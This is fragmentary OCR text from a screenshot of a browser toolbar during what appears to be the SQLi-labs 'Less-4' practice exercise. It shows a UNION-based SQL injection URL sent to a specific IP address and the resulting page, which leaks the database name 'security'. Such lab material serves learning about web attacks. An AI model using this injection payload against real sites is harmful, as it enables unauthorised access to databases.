 SQL· XSS· Encryption· Encoding· Other·
ad ...
http://119.45.55.187/Less-4/?id=-1")  union select 1,database(),3 --+
t U...
cute
Enable Post data Enable Referrer
able· Cookies· CSS· Forms· Images· Information· Miscellaneous· Outline· Resize· Tools· View Source· Options
Welcome Dhakkan
Your Login name:security
Your Password:3